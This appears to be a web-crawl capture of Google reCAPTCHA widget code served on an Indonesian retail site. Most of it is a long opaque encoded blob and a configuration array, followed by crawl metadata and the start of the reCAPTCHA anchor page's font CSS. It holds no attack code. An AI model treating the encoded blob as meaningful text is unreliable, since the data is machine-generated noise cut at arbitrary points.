CmsOIwpQdYQ/CtR/Dv8OMA0PDo8K4VhhwL8K2PgduwprDo8ObXUsNw5ltbCEJw4ESHRXDkMKjwrcWFsOew5vCj8ODHTPClsO+w4fCtQ3Dv8O9w7Zmw5kuDS3CsMKpH8KbRGvCisOMIVjCvMKgwr97DUUtwq5iSFF3WMK5wqlVwrzDrsOIw4VaDh/CjXtdwpd4w6lVwpI5w4hKw5DCiMO8woMpQ8OISDjDvMOow71lwr3ChC/[base64]/[base64]/w7Jbw6kKD8OtejbDtkrDtcK1wqRDwojDpcOVC1vCt8K8worDj0V6L8KVw5xSwrbCt8K9LcKxGwzCui3CulzDrG8/[base64]/[base64]/DhWlCXcKlcsODDMKQw4HDu3sHY8KyNcKKcnDCsnvCqkTDg199SFvCtz0Fw7nDvHXCkV8GdMK6w4TDrsOlw73DuBxmGsObEzdEw5hEw7nDjAbCusK1w51vw5/[base64]/[base64]/Dg8KMwqHCtlhKecKKw7jClm5Cw7Mgb8ONw4hRDsKqJnZuw7AYOcOvHDlfw7xNw6Z2wp5AYydUSBjDocOzQwHCi0w/w6TDicK2w5PDnmjDiUzDmMKXw4Iiw4PDrE9yE8K8w7d/w57DiBrCjzrClcOkw6LCo0jCksONwrDCvmTDjcOjw6zClsKkwpbCqG0ob8O4w6wow5DClsO7C0fCgsOIUH7DjibDjQRxwoTDtDjCr1XDl8K+TXDCqsOGwoVPScKoFwATBBLDvH8SwqIZJAjDnAbDgMOOw6MPwrpvw7prMMO+wrE2IsKow60QbDBEw5/[base64]/[base64]/[base64]/CphQgwpZPw6rDp8Odw4s3wp3CiFE1w5h+w6UrYn7CpsOgFsOwGMKqMMKJX8KtOX1SQSx/T17CisOsw57Cs1ZIwpxHwpHDtMOxcsK7wofCgQAzwpx4flPDh3rDhiRkw4g7cA7DgxZJwqpzw58PIsKCYyNew6MoO8OuL3h6w5Riw6/[base64]/DrV9Mw73DnBI9wo0uwpYaJsOSw7tJDHDDp8KvwrIlRVgDaMO2w7HCqDsLLiPDjxDCrcOiwqp7w6XCugzDisOWQcODwoLCtMOcw5Vcw6plw6bDpcOswqNtwplCwrTCiMOmO8OAScKmS3EDF8K6w4bCkcOpacKDw7HDkkzCtcKMTAPDqsOhCDx2wqB8YMO/[base64]/CmSrCjcOWVsKGwpLDtcOcw4fCv2TCgsOywqd3RA3CisK/w4DDkDpOwopCKB3Dm3lvZMOUw5XDlVxDwrhzJl/DosKkcGx2Znoew5vCqcOuVRzDjix8w68nw4rClsOlYcORKMK8w49uw6hDM8KWw6nCgMKgfx3Cl2LDqhwjwq/ClSVfTcKaSgRyFUJCwqvDqsKsK0BRWDfCgMKpwotPw77CmMO/c8OxaMKvw4bCrlBfEVHDnXsxwrBrw4/Ds8OjWSxdwo/[base64]/DmzdResOMIyzDkUV1SsOZIcOEw6JWdHBSwq8VwrTCicO4am/DtsKAGMO3BcOgw7jDnDRtc8KqwqlUPFjChhzCjhvDncKawrVUK0TDo8Okw6/DqAQLIcOHw7/[base64]/CjsKGwrgTPntuNlnCmMORIMOkU8KKTcKfw4INwqHCtMOodcO7wrZ9OMKKMUvDjjtnwqLClsOew5hRw5/CocK5w6cCdsKEQcKyLcK6ecOEGDPDkiR9w7xawo7DiiFYwrPDrcO6wqvDvhVSDsOWw55FR2E1wopuw6dYDcK/RcKww4vDiDs/bMKOK1vDlQIFw7crZDPCmMOyw68TwpfCq8KyBlgUwrB5dgMpwrt3FsO7wrM5WcOvwo3CpWNpw4XDr8OnwqosdxRQZ8OJUQZTwpxuPMKvw5bCusKtw4kVwrbDj2ZuwohwwpRWbRwBPsOuVXzDojDDgcOXw7Anw6RHw6V3R3JeOMK1Mw3Ct8K+M8O3IkVUTS7Dm3Rbwr/DlgB2LsKww7NNwpR2w4U6wq1FekdkX8KlRMO+w59DwqV7w7zDhsKzDMOMwrBBJA4BRsKbwqUjCQ0baR46w4/Du8O4OcKJFsOqOAnCjx7Cm8OBJsKJNVp8w7TDrcOrYMO+wocqPMKdO3fCi8OBw4DDlWTCuy9Tw6/CosO4w4oJQntTNcK0AxnCiR7CgFApwpzDlMOlw7TDgR/DpAB3DiNlfsKfwqsPFsO6w4l8wrYOLMOawp7ClcO5w7oOwpLDghhVGzbCoMOlw4wAcsKhw6fDkcKSw7LChR9vwoJ/GR0rRCgxw4N2wo9yw7JefMKJTsO+w7/[base64]/DoEBSJsORwpnCvzpWwph2HGIVwoEgeU3DimY1w74nBGlQwr3Cs2E1woxlEsKcdADCv27CnsOLw4/Dt8KLaMK/wrsUwqDDucK7wpRgJsO2wpHCrsKvN8KIIwPDvMOAISvDuUQ8KcKzwqHDhsKeb8KoNsK+wqrCvVHDggvDqQHCglrCpMODdhouw5Rgw4HDhcKgKV/DkmDCnikmwrrCvMKILsKxwqU2w4UmwoLCt8OaesOuKGbDj8K/w4DDnFzCl3TDucOxw7ZmDMKfQ30RYsKMGcK4VMKND0ACJsKWwpl3CyfCoMOaRcKgw75Ywrksayh1woVOw4nDk8OhccORwq0Vw7/DosO7wqrDk0IvZcKuwq7CoEjDosKaw6oZwoYuwqTCi8Obwq/Cim1pwrNSwpcIw6zCmjDDpyZKanN/F8Kpwr1USsKkw5DCj2vDo8O6wq9CasOECkDCl8KKXQxtH1wnw74mw4ZbQ33CvsOjdmvCqcKzCAZ7wphHVsKTw7/CpgfDmgjCsTjCsMKTwoPCrcK4fcKCTj7DgW5EwphodsKjw4sJw4A1UsOcKxTDn8K7QsKhw67DlMO+XFwALcK+wqvDs0B8wpbCknDCh8O2N8OkPyXDvzbDuwnClcOkGVzDqT80wotNJERWBcO7w6ZnIcKnw7/[base64]/w6N6w7TCoBrDpcO5wrMvfmRPwqB8w4lFw7PDqzvCncO9w6oQwoEow5jDtW1QfkzDtjnDqTFTYVcjUsKqw70zTsOLw6XCr8KYPsODwojDj8OZLBFpPCjDrsOzw7IjQhjDpWAEIycOC8ORDnzCksKtw7AVdDdcdDfDi8KLNcKrKsKlwqXDlcO+IErDtm/[base64]/[base64]/DuE7CnsKANMOAwqgnPsKbfwRDBMKKw4pjwqvDhz/[base64]/WG3CknDDoEoZKsO6w6lHRcKINQ7Co1/Dvjluw7pRcBDDhMK2wqo/wqXDi2bCjmdwaTp9KcOmASoHwrZANcOBw4Fhwp1OCAosw5srw4fDh8OHAMOAw6vCuDLDk0QhYUDDo8KzGWtHw4nCqmfCjMKBwqouSzfDnsOTMnjDrsOKGWkCcMK2bcKiw4NIWgzDqcOxw7XDsXPChMKoUMKoWsO8dsOYcHQoLsKVw7fDgkkjw54lDHXCriTDvS/CtcKqCAsEw6DClcOCwqnDvcO5wrUkwoE+w7gCw7ZNwrMew4PDscKFw68gwrY+a03Cu8KDwqIEwo9xw75gEcOWEsKjw4jCtMOUw7ESdFDDsMOew5nCpF/Dv8Kaw7nChsOnwrw6T8OkSMKwccObdMKyw6gRWMOTeSdjw5TCgDVpw4ZZw5/DsUHDisOtZsKJOmbDi8Ocw6rDrQMFwrAbCkMjw6o4AcKmZ8OuwoE0Dy0jwogZHV3CqEVfMsOfQUxte8KRw7rDsR8PSMO+XMK5X8K5GBvDnw/DvMOrwoHChcKvwoLDvcO9FMK4wqEEbcKCw7Akw6bCkiUUw5d7w7PDjXPCtgUhXcOoU8OJXQV+wowISMK+FcO7WQlqBF7DgQXDrmTCsBPDm8OATcOQwo/DhiJjwpEBX8KOAyfCh8OUwp58eUhzw5ZDw55kTMOxwpMwAk7DjH4awpttwqYQRXk7w4XDkcOVRVfCkT/CgsKqRMKxH8KxZlU4L8O7wpHCpMOtwoo1dsKGw6gSCgkVIRbDlcKrw7V9wqMxaMKow5cbEBprJRzDvxx/wpfDgMKmw5zCmW9Uw70/[base64]/cDrCocKHwr3DmEcmwrXDpMOnwrYCwonDkcKhwpLCg8KzezAfwprCsgHDpVwWwrbChsKFwqY3L8K/w6dsJsKmwoNbNsKJwpzCi8K2a8KhK8KGw7HCr3zDpsKlw5QhXcORF8KRIcOKwrPCu8KOSsOgYlXDuToSwqN6w5rDocKmCMO+MMK+I8OEEywdVw/DqgPCncKDWhUbw7Y+w7vDjE15aiHCvgFWRcOELMOww5DDpMOMw47CmwrCjXzDol9tw6LCmSrCrMKvw5nDnRnCqcOlwphcw7JHw5gCw7YWND/CvjvDnGMwwoTChH0BXsObw6Ynwq5PIMK9w47CqsOOGMOuwr7DkhPCtBrCgnTDm8K8KyMNwqRwT3orwpbDh14cMwTCm8KnMcKHOEzDssKEcMOySsKIbFHDoQPCjsOWS3cQQsO+bcK/[base64]/CmmRNAEMYwqTDpnfDucKow7hFwqFaw6vDsMOXwq4DcV/CgcOmw5d4wql1wqTDrsKBwp/DiTJBWzAtw5dhUS0PYDXCuMKrwr1HY1FkRVEvwoPCmmHDg0LDom3CrWXDnsOqYig2wpbDgSlkwqLCsMOaN2jDoMO3esOswpcyQsKaw5JnDgXDhnbDm1zDimRXw6ojw5QBWsKzw4k7woxTAiRWw7bCuG/Cn2gXwrw9YQ7ClcKLTwEHwqhwRsOUU8K8wozDt8KKJHJiwpw/wqkNIcO8w6YtDMK+w4NpSsKBw41GeMKUwoUrGsOxDsOZBcKEOMOsdMOgESrCvsKaw41gwpPDnx3CoE3ClsK8wo89YW0rcHvDmcOOw5jDpTTCicK3esOHNAM5bsKXwrVfGMOIwrMHc8O0wpoeeMOfOsOEw4cLOMK1DMOrwr/CjE1yw5EfbGfDuBLCqMKDwrTCkkQuKg3DlcK5wqoiw43Di8O3w7XDpnnCrkk4G0d/CsOmwqFTRMOhw5/ChMKsZsKkDsKYwqZ+wpjDh3XCuMKxZVM6ICrDk8K0L8OowrXDoMKQTCHCsRfDlUNtw7DCrsOPw58Fwp/[base64]/CoGsOwod9woDCjMOewrLDskDDncOKMMKJwpHCvAtyfxAkTzPDlMKJwotbwp0HwpEYIcKbBsKDwqDDnSHDiS0Ow7RuNW/DkcKLwqUfLERwfMKQwpsNccOoQFZAw7Udwpx5IQjCrMO0w6vDp8OMNgRHw57Dj8KfwpzDugfDs2rDvC/CtMOpw4tGw4Bhw67Dsh7Cp28mwo8QNR3DksKDZBbDg8KrM0LCjMOEVsKGCRPDvsK1w7jCg08/CMOBw4rCvS8bw5d9wozDihYmw4AdYBtaS8O5wrttw5YWw40VNARiw6UPw4daWm4iJsOLw4XDmSRuw41OBixKRE3DjsKVw7NaRcOVA8O1D8O/NcKMwo7CiSlyw6rCn8KQa8KTw4RlMcOQfDFTCEtowqRhwr1DPMOuKUPDhQULMcOjwojDl8KRwr4qDxnDqsKvQ1R+NsKCwr/CrMKHw4/Dh8OgwqnDmcOHw53CsQFoc8KVwrEtXQBSw6PCiiLDrMOBw5nDkMOOZMOuwprCnMKTwoDCjQBKwp8DKcOVwo9SwqpYwonDlMOPSVLCtVDDgDFOwqpUCcOfwpHCv8KbQ8Opwo7CoMOaw5sSMjvDvsKUwq3CmsOrcGPCu1VfwojDgBV/w57CpkfDpUJjWQNOe8OgJFVCZ0/Dr0LDqMO5wrDCp8OzJ2vCqWHCkBNtUQ/CgMO8w4tfw519wpRwwrJWbgPChlbDsMOcf8O5I8KpcS4Zw4TCuyhZwp7CrC/CscKeScOIQlrCrMKAwpfDgMKsw60Pw5PClMOXwp/[base64]/DrFnCmcOHZsKawrguJjjDm8OWPcO8wqh5wq1Gw6UrTMKqX3ZGwrRfw4M9PcKYw6jDjnMFVMOKYSRvwpXDjcKUwp45w4g/w6UvwpLDscK4U8OcAsOhwrJQwoLCiV7Ct8OODCJVa8O9UcKQQ1JYd2LCgMOYfsO4w6EjF8KTwqV8wrltwqV1acKLw7nCscO/[base64]/DvMOQw4AhEWUUb8ONw4vDuRRrw4h8w7DDqWt2wqPDgj/[base64]/DhHIBw6FXUsKlacOQUcKiwp/Dj8KkMEDDlnc5w4ciwpQzwpkDw59CNcOcw7fChx4pDMODB37Ct8KgIXzDkW8/e0LDlgjDnErDksK/wptKwoZ9HC7DjB04wqrDkcKYw4xmasOsPgnDsB7CnMKiw7s7Y8Oqw5NwWcOmwpjCl8KGw5jDk8KNwqtTw4wqecORwrYOwqHClQlGA8OPw7XClSEkw6nChsOAPQZFw70kwr3CvMKuw4hLGcKpwqg2wr/DrcKUJMKPBsK1w7YoDlzCj8Krw5RreBTDqVPCgx9Iw5rCnEATwqXCvcOlaMKBAjZCwp3DscKMfELDocKeeX7DrEXDsRfDpy0uAcKPG8KRQsOAw4pnwqpLwr/DgsK3wqHClBzCssOCwos/w5bDgEfDuVJMOw45QDvCkcKYwrQMGMO5wrddwqkFwqQ+aMO9w43CqsOsKhRNJcKKwrZdw47CgQx0MsO3Zj/CnsOfEMKMe8O+w7pPw5ZAdsKDOcKeA8OIw6nDsMKDw7HDm8OkBz/CpsOuwrsAwpnDhxNaw6ZqwrnDhg4YwqvCjExCwq/DuMK7NhMFOMKtw5luKmDDm1bDgMKnwp4zwo/Co17DrMKQwoE0eRsPwrQGw6bCnsOtbcKmw5PDtcK/w7MKw5/Cs8OfwpE2JcKmwpwlwonCh0cjCwEUw7PDvXw7w57CtcK4MsOrwr1BWsO6SMK9w48fwrrDqcOSwprDih3DgALDrivCgDnCm8OGd1vDsMObw51WZVDCmWvCjX/[base64]/Dt8OvwqLCmsKpT8OCBkZhw7UzS8OAwo7ClVDCkMKPwpbChMKTLgHCmy7CmsOxGcKYH25EMngwwovCmsOyw5obwqlGw4BJw4xCBFp5NEUDwq/Ch2BeAMOJworCqMK0UXnDq8KKdUAowqxrB8O7wrnCnsOYw4xZWGM7w593asOqBXHDicOCwoY3w47Cj8OcL8K2OsOZRcOqXMKdw5zDtcOUwrDDohLDvcOBR8KSw6UoAH3CoAvCk8OwwrfCkMK5w4bDln/CicOSw7wLVMOhPMKOX1A5w4tww6JHfEg7J8OVfwXCpCvCvMOtWy/CuTHDk0cfEsOqw7HDn8OYw5FuwrgSw5R4esOuVsK7T8KLwqcRV8KbwrMQNzjCu8K8U8KqwrDCgcOgL8KMLg3CkllGw64wWSLCmDFgecKewrvCvD7DtBxUF8ObYDnCqhrCkMOna8Odw7HChUgBM8K0GsK/w75TwqnDmCrCukZ9w4XCpsKCcsOCQcONw6xiwp1MeMOaRDB/w5NkPhrDn8Opw6R4OMKuwojDo0YfNMK0wonDrcKbw4PDhE0UCMKQEcKew7YgZX0Ww50Cw6fDu8Kpwq9FCy3CnjTCksK9w5JTwppkwr7DqA5YGsO/[base64]/CmcOtQMOTw7XDi8KmDHzDpzjDusKOw5XCvMKldwpIDMOOVMOLwpc5woYQC19+JDh2wr7CqwnCtcOjUTzDlgXCpGpvTCTDunMAHcONP8OdDj/[base64]/DtsKkHGctw6fDhcKRwovDvsKkAcKjw7YPNnxNw6oswpx6Dmtaw6IuDcKjwp0PTjPDhgQ4bVrCnMODw6LDgsOpw59RbxzDoRvDqWDDv8OZMzzCvg/CusKmw51LwqrDnMOUYcKTwrYzNxB5w43Du8KZZz5JfMOFc8OVGE/Cm8O4wpllNMOSLi0qw5rCnsOuacO3w4HCgE/[base64]/CjMO/QMKRYCpWBljDtcKZWjVQOh4TTsK+AwDDuMOHesKnHsOlw67CiMOGfR/[base64]/esOxa8KEw57Dsg7Dk8Ovw5/Dthkswo7CugzDj8KWOcKYwoTCmUhUw6czQcOOw61XXlDDvE1vVcOkwq3DuMO6w5jCoC5ewoYbfCPDmg/[base64]/Dq0glwoxLL8KSw5TCo8K/BSQUw67Dsj7ClBlCw4wEw6LCjTsYYBVBwqTDmsK5d8KEDCnDkFzDlMKNwrTDjkx9S8KWT3rDrBTCl8Oyw7t7Tj/[base64]/L0pPwpR+wqzCo8KRVjx6dcOlwr/Cg8OCwqjDhDomHcOYLcKkQ0UVU2PDl3RAwq7Dm8OXwqLDn8KvwpPDucOpwr0XwqPCsQ0Ww7t6NEZnR8Ktw6XDlCDCoCTCjiFHw4DCn8OSAh3CjXlHU1PDrlfCnE4fwrRlw4DDnMKpwpnDs13ChsK9w7zCqcOrw7RPNsOeOsO5DB8uNnwPccK1w5IhwqN8woc/w7ERw6ojw5A7w6vDtsO+JzIMwrF3eCHCo8KxRMKEw5HCsMOhOcOtM3rDsQXDlcOnXCLCpcKpwr/[base64]/G8Ktw4/DiMKTwpY7w5nChMOUVArDqCfCn0nDl0Mjw7HDnkAXbCsIGcOjTMKbw7nDssKpMsOAwrUYCsO5wpHDjcOVwpXDusKZw4TCjAXCvEnCk0V9Z3DDsjXCmRbCh8O7NMKeem47J1PCvsONP1XDk8O8w7PDsMOjDSAfwqnDjRDDgcKJw5xFw5gRJsKRCsK6TcKSER/DmE/[base64]/OcK0w5J2w401w7XCjMOYDiJbw5ZUw6/CjV/[base64]/Cnl3DkcO4RnQdwrDDqxDDnz/CjsKATyg5WcK1w68LHB7DjcKIw7DCvsKWbcOBwo43fCluVzDChAHChsODVcKKLD/[base64]/CkibCjMOxw5Egw7BGwoXCijhmw75Aw6DCqyLCh8KVw7/ChcKzTsOWwr0/Cx5+wofCtMOYw4IXw53Cs8KLQnDDoRXCsGXChcO1YsKdw4ZwwqtrwrBpw6ACw4QOwqTDpsKtdcOhwozDg8K8UMKvScKkbsKlMMO7w5LCp2EXw60SwpYIwrnDoELDu13CkQLDp1PDuAvDmQQecxs8wr/CqArDksKPJDFMBD/CssK/[base64]/Csm4vwooRwr5Zw7bCkBxZRcKew5bDusO1H1kMTsKWw7J3w4XCjHQ6wqLDnsOLwrnCm8KVwovCpcKpNsKmwo1Lw5wJwrhQw7/CgjMOw4DCjQjDtELDkB5QTcO6wq5ewpovPsODwqrDmsKBSC/CiCYtNSDCk8OePMKXwqDDkADCq1MQd8KPw5VhwrR2bzd9w7DDjMKRJcOwVsKswp5Vwo3DoG3DosKjPHLDnznCs8K6w5FuOybDs2Vew6Apw4o2EmzDq8Oww5RDC3jCksKLEy3DkU4qw6PCpRbCrBPDvUpiw7rDnCrDh0ZkVTs3w4TDiQLDg8KbWg1pc8O6AkXDusK/w6vDrBPChMKoWVlww61KwroLUibDux7DkMOFw6Uqw6bCljHDnC1RwobDt19uBWA/wqQuwqLDrsOywrQZw5hMasOZWH8+BSRHYk3Cr8Oyw6MBwq1mw5HDiMKza8KYKsKIXWPDumnCtcOWSy1iGD19w5JsN1jDiMK0ecK5wozDnXTCmMOYwoDDocKdw4/CqDzCu8O3VhbDqMOewoHDosKAwqnDl8KuOVTCpSvClMKXwpbCs8OyHMKZwoHDkRkfDCswYMOESVJUQsO+OMOnKkgowoXCrcORMcKUR1xjwq/[base64]/DjcODw4/ChMKkw5AAGjdWVk3DqDQIT8KnTULDgsKBSytza8OpwowzKy0TWcOzw6jDsTXDoMOJRcOdUMO1O8K9w5BSSDgpWRhocl9vwo/DlWkVHBt2w6pXw4Y7wpDCiCVNFmcTNSHDhMKZw6hBDiNaFMKRwrjDqGHCqsOcIFPCuB9QCWRJwrLCkVMwwqY6ZmrDvMO3woLDsSbCjh7DvTADw6vChMKow5omw6lvYEnCkMKEw7DDksO2TMOIGMKEwqVOw5cTXgfDj8Obw43CryhQXVXCs8OOf8KBw5Zxwr/ChmBJHMOUF8KrQELCmFAsFGbDqn/[base64]/Ci8K6w51CE1HCtWXDrsKhT8KpwrbDinMxJMK+wpjDrMKzDVcqwpbCssO6V8OSw4TDuSjDil8UBsK5w7/DuMO3YsKUwrFQw4Q0KzHCs8K2GTR7KDTCk13ClMKvw6/Cm8Ovw47Ct8O3dsK5wrbDuBbDqQjDnko+wq/Dt8KFbMKeDsKMM2EHwqERwpcnehnDoxYyw6zCjjDDnWJ+wofDjzLCukFQwqTDoiYlw5QPwq3DugjCmGMTw53CmH1lE3B1XWXDiTEHLcOpVn/Co8OxGMKOwrJTTsKqwqTCpMKDw5nCkinDnSoOP2ESBVZ8w73DmxoYZQTChytqwqrCo8Khw6N2N8K8wp/DvBdyG8KcJm7ClHfCmRoowqDCmcKgOzFEw4fDjw7CvsOWJsKPw7E/woAww50oQMO5LMKCw5XDg8KrEhJSw5fDncKrw44SbMOiw5jCkgHCnsODw6UPw7/[base64]/R8KkwpbCrsKfwqrClsOdXUHDhcO/[base64]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[base64]/ClsKOBm/DtsKzOMOdw49eEh/DmQx2KGXDpzFMw5Z7w4LCvTU8w6hGecKUdn5vQsOjw49SwrkNcEwTOMOIwowtGcOoIcKXZ8ObPDvCmcOjw6p8w7XDkcOYw4/DkMO6TzzDu8KHNcOyDMKvGDnDuHrDs8Kmw7/[base64]/DqiDDksKSwpY1eRgQf1E0wot6w58fw6xVw54NPUcmLHDCoSs4woN/wqtww77CmcO/[base64]/CncKhScKLCnnDr0vCscKvacKoHcKPdsOowo0Uw5XDrVI0w5wpUcOkw7DDrsOeTzQdw6DChMK4csK1VWIJwoVgUsOowpl4W8Opb8ONw7oiwrnCsnNHfsKQBMKoaU7DlsOeBsONw6TCrlM0MHYZBEo1XQYyw6TCiBdnQsKUw4DDr8O4wpDDnMKSTsK/wpnDkcOqw7bDiyBYQcOnYw7DocOBw7Ytwr/CpsOGOsObOiXDpFLDhW58\x22],null,[\x22conf\x22,null,\x226Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.alattulis.id:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LVAhHC5aV1wl8jyjqbU2ppt7Thk7kt3PllPTayeENSk\\u003d\x22,0,0,null,1,1768679165834,0,0,[75,124,113,19,44],null,[181,225,64,14,167],\x22RC-cv3sDnAhrFyPYA\x22,null,null,null,null,null,\x220dAFcWeA6jahhLEk9KfQ7l_7_H-vJco3j77zsCahGlOTkn2sMl-7_jxB6mfy9SAiwn3qwAo3IKikYLYs9Vf1Z4RM1yNbXzL6-KmQ\x22,1768761965957]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL&co=aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmlkOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=q97ujhic81wp
body_size: 49125
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
